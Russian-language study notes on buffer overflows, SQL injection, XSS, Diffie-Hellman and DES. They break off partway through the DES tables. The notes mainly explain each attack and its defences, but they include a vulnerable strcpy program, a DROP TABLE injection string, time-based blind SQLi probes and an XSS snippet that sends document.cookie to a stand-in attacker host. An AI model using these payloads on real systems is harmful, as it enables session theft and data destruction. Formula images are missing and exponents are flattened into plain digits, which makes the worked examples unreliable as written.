Уязвимость «Переполнение буфера». Примеры. Методы устранения.
https://habrahabr.ru/post/266591/
https://ru.wikipedia.org/wiki/Переполнение_буфера
Переполнение буфера (англ. Buffer Overflow) — явление, возникающее, когда компьютерная программа записывает данные за пределами выделенного в памяти буфера.
Переполнение буфера обычно возникает из-за неправильной работы с данными, полученными извне, и памятью, при отсутствии жесткой защиты со стороны подсистемы программирования (компилятор или интерпретатор) и операционной системы. В результате переполнения могут быть испорчены данные, расположенные следом за буфером (или перед ним).
Переполнение буфера является одним из наиболее популярных способов взлома компьютерных систем, так как большинство языков высокого уровня используют технологию стекового кадра — размещение данных в стеке процесса, смешивая данные программы с управляющими данными (в том числе адреса начала стекового кадра и адреса возврата из исполняемой функции). Переполнение в стековом кадре, позволяют злоумышленнику загрузить и выполнить произвольный машинный код от имени программы и с правами учетной записи, от которой она выполняется.
Программа, которая использует уязвимость для разрушения защиты другой программы, называется эксплойтом. Наибольшую опасность представляют эксплойты, предназначенные для получения доступа к уровню суперпользователя или, другими словами, повышения привилегий. Эксплойт переполнения буфера достигает этого путём передачи программе специально изготовленных входных данных. Такие данные переполняют выделенный буфер и изменяют данные, которые следуют за этим буфером в памяти.
Даже опытным программистам бывает трудно определить, насколько то или иное переполнение буфера может быть уязвимостью. Это требует глубоких знаний об архитектуре компьютера и о целевой программе. Было показано, что даже настолько малые переполнения, как запись одного байта за пределами буфера, могут представлять собой уязвимости.
Переполнения буфера широко распространены в программах, написанных на относительно низкоуровневых языках программирования, таких как язык ассемблера, Си и C++, которые требуют от программиста самостоятельного управления размером выделяемой памяти. Устранение ошибок переполнения буфера до сих пор является слабо автоматизированным процессом. Системы формальной верификации программ не очень эффективны при современных языках программирования.
Многие языки программирования, например, Perl, Python, Java, and Ada95, управляют выделением памяти автоматически, что делает ошибки, связанные с переполнением буфера, маловероятными или невозможными. Perl для избежания переполнений буфера обеспечивает автоматическое изменение размера массивов. Однако системы времени выполнения и библиотеки для таких языков всё равно могут быть подвержены переполнениям буфера, вследствие возможных внутренних ошибок в реализации этих систем проверки.
Эксплуатация в стеке
Технически подкованный пользователь может использовать переполнение буфера в стеке, чтобы управлять программой в своих целях, следующими способами:
перезаписывая локальную переменную, находящуюся в памяти рядом с буфером, изменяя поведение программы в свою пользу.
перезаписывая адрес возврата в стековом кадре. Как только функция завершается, управление передаётся по указанному атакующим адресу, обычно в область памяти, к изменению которой он имел доступ.
перезаписывая указатель на функцию или обработчик исключений, которые впоследствии получат управление.
перезаписывая параметр из другого стекового кадра или нелокальный адрес, на который указывается в текущем контексте.
Техника NOP sled позволяет упростить поиск необходимого адреса возврата. Перед шеллкодом записывается относительно большое число операторов NOP, а в адрес возврата записывается адрес из этого участка. Таким образом пропадает необходимость вычислять точный адрес шелл-кода.

Эксплуатация в куче
Переполнение буфера в области данных кучи называется переполнением кучи и эксплуатируется иным способом, чем переполнение буфера в стеке. Память в куче выделяется приложением динамически во время выполнения и обычно содержит программные данные. Эксплуатация производится путём порчи этих данных особыми способами, чтобы заставить приложение перезаписать внутренние структуры, такие как указатели в связных списках. Обычная техника эксплойта для переполнения буфера кучи — перезапись ссылок динамической памяти (например, метаданных функции malloc) и использование полученного изменённого указателя для перезаписи указателя на функцию программы.
Уязвимость в продукте GDI+ компании Microsoft, возникающая при обработке изображений формата JPEG — пример опасности, которую может представлять переполнение буфера в куче.
Сложности в эксплуатации
Действия с буфером перед его чтением или исполнением могут помешать успешному использованию уязвимости. Они могут уменьшить угрозу успешной атаки, но не полностью исключить её. Действия могут включать перевод строки в верхний или нижний регистр, удаление спецсимволов или фильтрацию всех, кроме буквенно-цифровых. Однако существуют приёмы, позволяющие обойти эти меры: буквенно-цифровые шеллкоды, полиморфические, самоизменяющиеся коды и атака возврата в библиотеку. Те же методы могут применяться для скрытия от систем обнаружения вторжений. В некоторых случаях, включая случаи конвертации символов в Юникод, уязвимость ошибочно принимается за позволяющую провести DoS-атаку, тогда как на самом деле возможно удалённое исполнение произвольного кода.
Способы предотвращения Системы обнаружения вторжения
С помощью систем обнаружения вторжения (СОВ) можно обнаружить и предотвратить попытки удалённого использования переполнения буфера. Так как в большинстве случаев данные, предназначенные для переполнения буфера, содержат длинные массивы инструкций No Operation (NOP или NOOP), СОВ просто блокирует все входящие пакеты, содержащие большое количество последовательных NOP-ов. Этот способ, в общем, неэффективен, так как такие массивы могут быть записаны с использованием разнообразных инструкций языка ассемблера. В последнее время крэкеры начали использовать шелл-коды с шифрованием, самомодифицирующимся кодом, полиморфным кодом и алфавитно-цифровым кодом, а также атаки возврата в стандартную библиотеку для проникновения через СОВ. Защита от повреждения стека
Защита от повреждения стека используется для обнаружения наиболее частых ошибок переполнения буфера. При этом проверяется, что стек вызовов не был изменён перед возвратом из функции. Если он был изменён, то программа заканчивает выполнение с ошибкой сегментации.
Существуют две системы: StackGuard и Stack-Smashing Protector (старое название — ProPolice), обе являются расширениями компилятора gcc. Начиная с gcc-4.1-stage2, SSP был интегрирован в основной дистрибутив компилятора. Gentoo Linux и OpenBSD включают SSP в состав распространяемого с ними gcc.
Защита пространства исполняемого кода для UNIX-подобных систем
Защита пространства исполняемого кода может смягчить последствия переполнений буфера, делая большинство действий злоумышленников невозможными. Это достигается рандомизацией адресного пространства (ASLR) и/или запрещением одновременного доступа к памяти на запись и исполнение. Неисполняемый стек предотвращает большинство эксплойтов шелл-кода.
Существует два исправления для ядра Linux, которые обеспечивают эту защиту — PaX и exec-shield. Ни один из них ещё не включен в основную поставку ядра. OpenBSD с версии
3.3 включает систему, называемую W^X, которая также обеспечивает контроль исполняемого пространства. Заметим, что этот способ защиты не предотвращает повреждение стека. Однако он часто предотвращает успешное выполнение «полезной нагрузки» эксплойта. Программа не будет способна вставить код оболочки в защищённую от записи память, такую как существующие сегменты исполняемого кода. Также будет невозможно выполнение инструкций в неисполняемой памяти, такой как стек или куча.
ASLR затрудняет для взломщика определение адресов функций в коде программы, с помощью которых он мог бы осуществить успешную атаку, и делает атаки типа ret2libc очень трудной задачей, хотя они всё ещё возможны в контролируемом окружении, или если атакующий правильно угадает нужный адрес.
Некоторые процессоры, такие как Sparc фирмы Sun, Efficeon фирмы Transmeta, и новейшие 64-битные процессоры фирм AMD и Intel предотвращают выполнение кода, расположенного в областях памяти, помеченных специальным битом NX. AMD называет своё решение NX (от англ. No eXecute), а Intel своё — XD (от англ. eXecute Disabled).
Защита пространства исполняемого кода для Windows
Майкрософт предложила своё решение, получившее название DEP (от англ. Data Execution Prevention — «предотвращение выполнения данных»), включив его в пакеты обновлений для Windows XP и Windows Server 2003. DEP использует дополнительные возможности новых процессоров Intel и AMD, которые были предназначены для преодоления ограничения в 4 Гб на размер адресуемой памяти, присущий 32-разрядным процессорам. Для этих целей некоторые служебные структуры были увеличены. Эти структуры теперь содержат зарезервированный бит NX. DEP использует этот бит для предотвращения атак, связанных с изменением адреса обработчика исключений (так называемый SEH-эксплойт). DEP обеспечивает только защиту от SEH-эксплойта, он не защищает страницы памяти с исполняемым кодом.
Кроме того, Майкрософт разработала механизм защиты стека, предназначенный для Windows Server. Стек помечается с помощью так называемых «осведомителей» (англ. canary), целостность которых затем проверяется. Если «осведомитель» был изменён, значит, стек повреждён.
Существуют также сторонние решения, предотвращающие исполнение кода, расположенного в областях памяти, предназначенных для данных или реализующих механизм ASLR.
Использование безопасных библиотек
Проблема переполнений буфера характерна для языков программирования Си и C++, потому что они не скрывают детали низкоуровневого представления буферов как контейнеров для типов данных. Таким образом, чтобы избежать переполнения буфера, нужно обеспечивать высокий уровень контроля за созданием и изменениями программного кода, осуществляющего управление буферами. Использование библиотек абстрактных типов данных, которые производят централизованное автоматическое управление буферами и включают в себя проверку на переполнение — один из инженерных подходов к предотвращению переполнения буфера.
Цена таких решений — снижение производительности из-за лишних проверок и других действий, выполняемых кодом библиотеки, поскольку он пишется «на все случаи жизни», и в каждом конкретном случае часть выполняемых им действий может быть излишней.
Пример
Рассмотрим пример уязвимой программы на языке Си:
#include <string.h>
int main(int argc, char *argv[])
{
char buf[100]; strcpy(buf, argv[1]); return 0;
В ней используется небезопасная функция strcpy, которая позволяет записать больше данных, чем вмещает выделенный под них массив. Если запустить данную программу в системе Windows с аргументом, длина которого превышает 100 байт, скорее всего, работа программы будет аварийно завершена, а пользователь получит сообщение об ошибке. Использование безопасной функции strncpy устранит уязвимость, т.к. максимальное число копируемых символов ограничено размером буфера.
Визуальное представление переполнения буфера

Уязвимость «SQL Injection». Примеры. Методы устранения.
https://ru.wikipedia.org/wiki/Внедрение_SQL-кода
Внедрение SQL-кода (SQL-инъекция, SQL injection) – уязвимость, возникающая в следствие некорректной обработки принимаемых от клиента данных и позволяющая атакующей стороне выполнить произвольный SQL-скрипт на стороне сервера.
Внедрение SQL, в зависимости от типа используемой СУБД и условий внедрения, может дать возможность атакующему выполнить произвольный запрос к базе данных (например, прочитать содержимое любых таблиц, удалить, изменить или добавить данные), получить возможность чтения и/или записи локальных файлов и выполнения произвольных команд на атакуемом сервере.Типы:
Классическая SQLI
Слепая (blind) SQL инъекция
Специфическая для конкретной системы управления базами данных SQLI
Составные SQLI (например, в паре с XSS атакой)
Поиск скриптов, уязвимых для атаки
На данном этапе злоумышленник изучает поведение скриптов сервера при манипуляции входными параметрами с целью обнаружения их аномального поведения. Манипуляция происходит всеми возможными параметрами:
Данными, передаваемыми через методы POST и GET
Значениями [HTTP-Cookie]
HTTP_REFERER (для скриптов)
AUTH_USER и AUTH_PASSWORD (при использовании аутентификации)
Как правило, манипуляция сводится к подстановке в параметры символа одинарной (реже двойной или обратной) кавычки.
Аномальным поведением считается любое поведение, при котором страницы, получаемые до и после подстановки кавычек, различаются (и при этом не выведена страница о неверном формате параметров).
Наиболее частые примеры аномального поведения: • выводится сообщение о различных ошибках;
при запросе данных (например, новости или списка продукции) запрашиваемые данные не выводятся вообще, хотя страница отображается
Простая инъекция
Имеем следующий запрос:
  statement = "SELECT * FROM users WHERE name = '" + userName + "';" statement = "SELECT * FROM users WHERE name = '" + userName + "';"
|
 При подстановке в параметр userName такой строки: a'; DROP TABLE users; SELECT * FROM userinfo WHERE 't' = 't
При подстановке в параметр userName такой строки: a'; DROP TABLE users; SELECT * FROM userinfo WHERE 't' = 't
Получаем запрос, удаляющий таблицу users:
SELECT * FROM users WHERE name = 'a'; DROP TABLE users; SELECT * FROM userinfo WHERE 't' = 't';
Blind SQL injection
Используется для поиска и эксплуатации уязвимостей на сервере, отключен вывод сообщений об ошибках и результаты инъекции не видны злоумышленнику. Content-based blind SQLI
Для этого типа атаки злоумышленник пытается определить уязвимые параметр, сравнивая результаты двух запросов, которые возвращают TRUE или FALSE. URL для отображения позиции:
http://www.shop.local/item.php?id=34
Соответствующий SQL-запрос:
SELECT name, description, price FROM Store_table WHERE id = 34
Атакующий изменяет параметры следующим образом:
http://www.shop.local/item.php?id=34 and 1=2
Запрос принимает вид:
SELECT name, description, price FROM Store_table WHERE ID = 34 and 1=2
Такое условие вернет FALSE, следовательно, позиция не будет отображена. Атакующий снова меняет параметры:
http://www.shop.local/item.php?id=34 and 1=1
Запрос принимает вид:
SELECT name, description, price FROM Store_table WHERE ID = 34 and 1=1
Такое условие вычисляется в TRUE, позиция отображается на странице. Это ясно дает понять, что данный запрос имеет уязвимость. Time-based Blind SQL Injection
При использовании этого вида атаки, злоумышленник вставляет в запрос долгую по времени операцию, например, sleep. Если ответ от сервера не произошел мгновенно, то приложение уязвимо.
http://www.shop.local/item.php?id=34 and if (1=1, sleep(10), false)
Слепые инъекции часто используют для сбора информации о схеме базы данных и версии СУБД, хотя это требует большого числа запросов.
http://www.shop.local/item.php?id=34 and if(1=1, sleep(10), false) AND
| substring(@@version, 1, 1)=5
|
|
Задержка ответа на такой запрос говорит об использовании 5 версии MySQL.
Методы устранения: 1) Использование параметризованных запросов.
Многие сервера баз данных поддерживают возможность отправки параметризованных запросов (подготовленные выражения). При этом параметры запроса отправляются на сервер отдельно от самого запроса либо автоматически экранируются клиентской библиотекой. Например, в Java — класс PreparedStatement. 2) Использование белых списков для идентификаторов и ключевых слов. Все допустимые имена таблиц, полей и ключевые слова, используемые для формирования запроса, должны быть жестко прописаны в коде и вычисляться на основании пользовательского ввода.
Хранимые процедуры.
Можно рассматривать как альтернативу параметризованных запросов, но только при условии, что хранимая процедура написана безопасно (не формирует запрос динамически).
Разграничение прав доступа.
При подключении к базе должна использоваться отдельная учетная запись с максимально ограниченными привилегиями.
Уязвимость «Cross-Site Scripting». Примеры. Методы устранения.
https://ru.wikipedia.org/wiki/Межсайтовый_скриптинг
XSS (англ. Cross-Site Scripting — «межсайтовый скриптинг») — тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода (который будет выполнен на компьютере пользователя при открытии им этой страницы) и взаимодействии этого кода с веб-сервером злоумышленника. Является разновидностью атаки «внедрение кода».
Специфика подобных атак заключается в том, что вредоносный код может использовать авторизацию пользователя в веб-системе для получения к ней расширенного доступа или для получения авторизационных данных пользователя. Вредоносный код может быть вставлен в страницу как через уязвимость в веб-сервере, так и через уязвимость на компьютере пользователя.
XSS находится на третьем месте в рейтинге ключевых рисков Web-приложений согласно OWASP 2013. Долгое время программисты не уделяли им должного внимания, считая их неопасными. Однако это мнение ошибочно: на странице или в HTTP-Cookie могут быть весьма уязвимые данные (например, идентификатор сессии администратора или номера платёжных документов), а там, где нет защиты от CSRF, атакующий может выполнить любые действия, доступные пользователю. Межсайтовый скриптинг может быть использован для проведения DoS-атаки.
Не существует чёткой классификации межсайтового скриптинга. Но большинство экспертов различают по крайней мере два типа XSS: «отраженные» и «хранимые».
Атака, основанная на отражённой уязвимости, на сегодняшний день является самой распространенной XSS-атакой. Эти уязвимости появляются, когда данные, предоставленные веб-клиентом, чаще всего в параметрах HTTP-запроса или в форме HTML, исполняются непосредственно серверными скриптами для синтаксического анализа и отображения страницы результатов для этого клиента, без надлежащей обработки. Отражённая XSS-атака срабатывает, когда пользователь переходит по специально подготовленной ссылке. Отражённые атаки, как правило, рассылаются по электронной почте или размещаются на Web-странице. URL приманки не вызывает подозрения, указывая на надёжный сайт, но содержит вектор XSS. Если доверенный сайт уязвим к вектору XSS, то переход по ссылке может привести к тому, что браузер жертвы начнет выполнять встроенный скрипт.
http://example.com/search.php?q=< script >DoSomething();</ script >
Хранимый XSS является наиболее разрушительным типом атаки. Хранимый XSS возможен, когда злоумышленнику удается внедрить на сервер вредоносный код, выполняющийся в браузере каждый раз при обращении к оригинальной странице. Классическим примером этой уязвимости являются форумы, на которых разрешено оставлять комментарии в HTML формате без ограничений, а также другие сайты Веб 2.0 (блоги, вики, имиджборд), когда на сервере хранятся пользовательские тексты и рисунки. Скрипты вставляются в эти тексты и рисунки. Другой вариант внедрения – через SQLинъекцию.
Фрагмент кода похищения ключа с идентификатором сессии (session ID):
| <script>
document.location="http://attackerhost.example/cgi-
bin/cookiesteal.cgi?"+document.cookie </script>
|
Отдельным видом XSS является XSS в DOM-модели. Возникает на стороне клиента во время обработки данных внутри JavaScript сценария. Таким образом, XSS возникает непосредственно внутри JavaScript сценария. Примером к этой уязвимости может служить сценарий, который получает данные из URL через location.* DOM или посредством XMLHttpRequest запроса, и затем использует их без фильтрации для создания динамических HTML объектов.
Активная XSS атака не требует каких-либо действий со стороны пользователя с точки зрения функционала веб-приложения.
Пассивная XSS атака срабатывает при выполнении пользователем определённого действия (клик или наведение указателя мыши и т. п.).
Защита на стороне сервера
Кодирование управляющих HTML-символов, JavaScript, CSS и URL перед отображением в браузере. Для фильтрации входных параметров можно использовать следующие функции: filter_sanitize_encoded (для кодирования URL), htmlentities (для фильтрации HTML).
Кодирование входных данных. Например с помощью библиотек OWASP Encoding Project, HTML Purifier, htmLawed, Anti-XSS Class.
Регулярный ручной и автоматизированный анализ безопасности кода и тестирование на проникновение. С использованием таких инструментов, как Nessus, Nikto Web Scanner и OWASP Zed Attack Proxy.
Указание кодировки на каждой web-странице (например, ISO-8859-1 или UTF-8) до каких-либо пользовательских полей.
Обеспечение безопасности cookies, которая может быть реализована путём ограничения домена и пути для принимаемых cookies, установки параметра HttpOnly, использованием SSL.
Использование заголовка Content Security Policy, позволяющего задавать список, в который заносятся желательные источники, с которых можно подгружать различные данные, например, JS, CSS, изображения и пр.
Защита на стороне клиента
Регулярное обновление браузера до новой версии.
Установка расширений для браузера, которые будут проверять поля форм, URL, JavaScript и POST-запросы, и, если встречаются скрипты, применять XSS-фильтры для предотвращения их запуска. Примеры подобных расширений: NoScript для
FireFox, NotScripts для Chrome и Opera.
Алгоритм Диффи-Хеллмана
Основные сведения
Протокол Диффи-Хеллмана — криптографический протокол, позволяющий двум и более сторонам получить общий секретный ключ, используя незащищенный от прослушивания канал связи. Полученный ключ используется для шифрования дальнейшего обмена с помощью алгоритмов симметричного шифрования.
Первая публикация данного алгоритма появилась в 70-х годах ХХ века в статье Диффи и Хеллмана, в которой вводились основные понятия криптографии с открытым ключом. Алгоритм Диффи-Хеллмана не применяется для шифрования сообщений или формирования электронной подписи. Его назначение – в распределении ключей. Он позволяет двум или более пользователям обменяться без посредников ключом, который может быть использован затем для симметричного шифрования. Это была первая криптосистема, которая позволяла защищать информацию без использования секретных ключей, передаваемых по защищенным каналам. Схема открытого распределения ключей, предложенная Диффи и Хеллманом, произвела настоящую революцию в мире шифрования, так как снимала основную проблему классической криптографии – проблему распределения ключей.
Алгоритм основан на трудности вычислений дискретных логарифмов. Попробуем разобраться, что это такое. В этом алгоритме, как и во многих других алгоритмах с открытым ключом, вычисления производятся по модулю некоторого большого простого числа Р. Вначале специальным образом подбирается некоторое натуральное число А, меньшее Р. Если мы хотим зашифровать значение X, то вычисляем Y = AX mod P.
Причем, имея Х, вычислить Y легко. Обратная задача вычисления X из Y является достаточно сложной. Экспонента X как раз и называется дискретным логарифмом Y. Таким образом, зная о сложности вычисления дискретного логарифма, число Y можно открыто передавать по любому каналу связи, так как при большом модуле P исходное значение Х подобрать будет практически невозможно. На этом математическом факте основан алгоритм Диффи-Хеллмана для формирования ключа.
Формирование общего ключа
Пусть два пользователя, которых условно назовем пользователь 1 и пользователь 2, желают сформировать общий ключ для алгоритма симметричного шифрования. Вначале они должны выбрать большое простое число Р и некоторое специальное числоА, 1 < A < P-1, такое, что все числа из интервала [1, 2,..., Р-1] могут быть представлены как различные степени А mod Р. Эти числа должны быть известны всем абонентам системы и могут выбираться открыто. Это будут так называемые общие параметры.
Затем первый пользователь выбирает число Х1 (X1<P), которое желательно формировать с помощью датчика случайных чисел. Это будет закрытый ключ первого пользователя, и он должен держаться в секрете. На основе закрытого ключа пользователь 1 вычисляет число

которое он посылает второму абоненту.
Аналогично поступает и второй пользователь, генерируя Х2 и вычисляя

Это значение пользователь 2 отправляет первому пользователю.
После этого у пользователей должна быть информация, указанная в следующей таблице:
Общие параметры Открытый ключЗакрытый ключ
Пользователь 1 Р, А Y1 Х1
Пользователь 2 Y2 Х2
Из чисел Y1 и Y2, а также своих закрытых ключей каждый из абонентов может сформировать общий секретный ключ Z для сеанса симметричного шифрования. Вот как это должен сделать первый пользователь:

Никто другой кроме пользователя 1 этого сделать не может, так как число Х1 секретно. Второй пользователь может получить то же самое число Z, используя свой закрытый ключ и открытый ключ своего абонента следующим образом:

Если весь протокол формирования общего секретного ключа выполнен верно, значения Z у одного и второго абонента должны получиться одинаковыми. Причем, что самое важное, противник, не зная секретных чисел Х1 и Х2, не сможет вычислить числоZ. Не зная Х1 и Х2, злоумышленник может попытаться вычислить Z, используя только передаваемые открыто Р, А, Y1 и Y2. Безопасность формирования общего ключа в алгоритме Диффи-Хеллмана вытекает из того факта, что, хотя относительно легко вычислить экспоненты по модулю простого числа, очень трудно вычислить дискретные логарифмы. Для больших простых чисел размером сотни и тысячи бит задача считается неразрешимой, так как требует колоссальных затрат вычислительных ресурсов. Пользователи 1 и 2 могут использовать значение Z в качестве секретного ключа для шифрования и расшифрования данных. Таким же образом любая пара абонентов может вычислить секретный ключ, известный только им.
Пример вычислений по алгоритму
Пусть два абонента, желающие обмениваться через Интернет зашифрованными сообщениями, решили сформировать секретный ключ для очередного сеанса связи. Пусть они имеют следующие общие параметры:
Р = 11, А = 7.
Каждый абонент выбирает секретное число Х и вычисляет соответствующее ему открытое число Y. Пусть выбраны
Х1 = 3, Х2= 9.
Вычисляем
Y1 = 73 mod 11 = 2, Y2= 79 mod 11 = 8.
Затем пользователи обмениваются открытыми ключами Y1 и Y2. После этого каждый из пользователей может вычислить общий секретный ключ:
пользователь 1: Z = 83 mod 11 = 6. пользователь 2: Z = 29 mod 11 = 6.
Теперь они имеют общий ключ 6, который не передавался по каналу связи.
Вопросы практического использования алгоритма Диффи-Хеллмана
Для того, чтобы алгоритм Диффи-Хеллмана работал правильно, то есть оба пользователя, участвующих в протоколе, получали одно и то же число Z, необходимо правильным образом выбрать число А, используемое в вычислениях. Число А должно обладать следующим свойством: все числа вида
A mod P, A2 mod P, A3 mod P,..., AP-1 mod P должны быть различными и состоять из целых положительных значений в диапазоне от 1 до Р-1 с некоторыми перестановками. Только в этом случае для любого целого Y < Р и значения A можно найти единственную экспоненту Х, такую, что
Y = AХmod P, где 0 <= X <= (P - 1)
При произвольно заданном Р задача выбора параметра А может оказаться трудной задачей, связанной с разложением на простые множители числа Р-1. На практике можно использовать следующий подход, рекомендуемый специалистами. Простое
число Рвыбирается таким, чтобы выполнялось равенство Р = 2q + l, где q — также простое число. Тогда в качестве А можно взять любое число, для которого справедливы неравенства
1<A<P-1 и Aq mod P ≠ 1
На подбор подходящих параметров А и Р необходимо некоторое время, однако это обычно не критично для системы связи и не замедляет ее работу. Эти параметры являются общими для целой группы пользователей. Они обычно выбираются один раз при создании сообщества пользователей, желающих использовать протокол Диффи-Хеллмана, и не меняются в процессе работы. А вот значения закрытых ключей рекомендуется каждый раз менять и выбирать их с помощью генераторов псевдослучайных чисел.
Следует заметить, что данный алгоритм, как и все алгоритмы асимметричного шифрования, уязвим для атак типа "man-in-the-middle" ("человек в середине"). Если противник имеет возможность не только перехватывать сообщения, но и заменять их другими, он может перехватить открытые ключи участников, создать свою пару открытого и закрытого ключа и послать каждому из участников свой открытый ключ. После этого каждый участник вычислит ключ, который будет общим с противником, а не
с другим участником. Способы предотвращения такой атаки и некоторых других рассмотрены в конце этой лекции.
Data Encryption Standard
DES — алгоритм для симметричного шифрования, разработанный фирмой IBM и утверждённый правительством США в 1977 году как официальный стандарт (FIPS 46-3). Размер блока для DES равен 64 бита. В основе алгоритма лежит сеть Фейстеля с 16-ю циклами (раундами) и ключом, имеющим длину 56 бит. Алгоритм использует комбинацию нелинейных (S-блоки) и линейных (перестановки E, IP, IP-1) преобразований. Для DES рекомендовано несколько режимов:
В 1977 году Национальное бюро Стандартов США (NBS) опубликовало стандарт шифрования данных Data Encryption Standard (DES), предназначенный для использования в государственных и правительственных учреждениях США для защиты от несанкционированного доступа важной, но несекретной информации. Алгоритм, положенный в основу стандарта, распространялся достаточно быстро, и уже в 1980 году был одобрен ANSI. С этого момента DES превращается в стандарт не только по названию (Data Encryption Standard), но и фактически. Появляются программное обеспечение и специализированные микроЭВМ, предназначенные для шифрования/расшифрования информации в сетях передачи данных и на магнитных носителях. К настоящему времени DES является наиболее распространенным алгоритмом, используемым в системах защиты коммерческой информации. За примерами далеко ходить не надо. Программа DISKREET из пакета Norton Utilities, предназначенная для создания зашифрованных разделов на диске, использует именно алгоритм DES. "Собственный алгоритм шифрования" отличается от DES только числом итераций при шифровании. Почему же DES добился такой популярности?
Основные достоинства алгоритма DES: • используется только один ключ длиной 56 битов;
зашифровав сообщение с помощью одного пакета, для расшифровки вы можете использовать любой другой;
относительная простота алгоритма обеспечивает высокую скорость обработки информации;
достаточно высокая стойкость алгоритма.
DES осуществляет шифрование 64-битовых блоков данных с помощью 56-битового ключа. Расшифрование в DES является операцией обратной шифрованию и выполняется путем повторения операций шифрования в обратной последовательности (несмотря на кажущуюся очевидность, так делается далеко не всегда. Позже мы рассмотрим шифры, в которых шифрование и расшифрование осуществляются по разным алгоритмам).
Процесс шифрования заключается в начальной перестановке битов 64-битового блока, шестнадцати циклах шифрования и, наконец, обратной перестановки битов (рис.1).

Рис.1. Обобщенная схема шифрования в алгоритме DES
Необходимо сразу же отметить, что ВСЕ таблицы, приведенные в данной статье, являются СТАНДАРТНЫМИ, а, следовательно, должны включаться в вашу реализацию алгоритма в неизменном виде. Все перестановки и коды в таблицах подобраны разработчиками таким образом, чтобы максимально затруднить процесс расшифровки путем подбора ключа. Структура алгоритма DES приведена на рис.2.

Рис.2. Структура алгоритма шифрования DES Пусть из файла считан очередной 8-байтовый блок T, который преобразуется с помощью матрицы начальной перестановки IP (табл.1) следующим образом: бит 58 блока T становится битом 1, бит 50 - битом 2 и т.д., что даст в результате: T(0) = IP(T).
Полученная последовательность битов T(0) разделяется на две последовательности по 32 бита каждая: L(0) - левые или старшие биты, R(0) - правые или младшие биты.
Таблица 1: Матрица начальной перестановки IP
58 50 42 34 26 18 10 02
60 52 44 36 28 20 12 04
62 54 46 38 30 22 14 06
64 56 48 40 32 24 16 08
57 49 41 33 25 17 09 01
59 51 43 35 27 19 11 03
61 53 45 37 29 21 13 05
63 55 47 39 31 23 15 07
Затем выполняется шифрование, состоящее из 16 итераций. Результат i-й итерации описывается следующими формулами:
L(i) = R(i-1)
R(i) = L(i-1) xor f(R(i-1), K(i)),
где xor - операция ИСКЛЮЧАЮЩЕЕ ИЛИ.
Функция f называется функцией шифрования. Ее аргументы - это 32-битовая последовательность R(i-1), полученная на (i-1)-ой итерации, и 48-битовый ключ K(i), который является результатом преобразования 64-битового ключа K. Подробно функция шифрования и алгоритм получения ключей К(i) описаны ниже.
На 16-й итерации получают последовательности R(16) и L(16) (без перестановки), которые конкатенируют в 64-битовую последовательность R(16)L(16).
Затем позиции битов этой последовательности переставляют в соответствии с матрицей IP-1 (табл.2).
Таблица 2: Матрица обратной перестановки IP-1
40 08 48 16 56 24 64 32
39 07 47 15 55 23 63 31
38 06 46 14 54 22 62 30
37 05 45 13 53 21 61 29
36 04 44 12 52 20 60 28
35 03 43 11 51 19 59 27
34 02 42 10 50 18 58 26
33 01 41 09 49 17 57 25
Матрицы IP-1 и IP соотносятся следующим образом: значение 1-го элемента матрицы IP-1 равно 40, а значение 40-го элемента матрицы IP равно 1, значение 2-го элемента матрицы IP-1 равно 8, а значение 8-го элемента матрицы IP равно 2 и т.д.
Процесс расшифрования данных является инверсным по отношению к процессу шифрования. Все действия должны быть выполнены в обратном порядке. Это означает, что расшифровываемые данные сначала переставляются в соответствии с матрицей IP-1, а затем над последовательностью бит R(16)L(16) выполняются те же действия, что и в процессе шифрования, но в обратном порядке.
Итеративный процесс расшифрования может быть описан следующими формулами:
R(i-1) = L(i), i = 1, 2,..., 16;
L(i-1) = R(i) xor f(L(i), K(i)), i = 1, 2,..., 16.
На 16-й итерации получают последовательности L(0) и R(0), которые конкатенируют в 64-битовую последовательность L(0)R(0).
Затем позиции битов этой последовательности переставляют в соответствии с матрицей IP. Результат такой перестановки - исходная 64-битовая последовательность.
Теперь рассмотрим функцию шифрования f(R(i-1),K(i)). Схематически она показана на рис. 3.

Рис.3. Вычисление функции f(R(i-1), K(i))
Для вычисления значения функции f используются следующие функции-матрицы:
Е - расширение 32-битовой последовательности до 48-битовой,
S1, S2,..., S8 - преобразование 6-битового блока в 4-битовый,
Р - перестановка бит в 32-битовой последовательности.
Функция расширения Е определяется табл.3. В соответствии с этой таблицей первые 3 бита Е(R(i-1)) - это биты 32, 1 и 2, а последние - 31, 32 и 1.
Таблица 3: Функция расширения E
32 01 02 03 04 05
04 05 06 07 08 09
08 09 10 11 12 13
12 13 14 15 16 17
16 17 18 19 20 21
20 21 22 23 24 25
24 25 26 27 28 29
28 29 30 31 32 01
Результат функции Е(R(i-1)) есть 48-битовая последовательность, ко






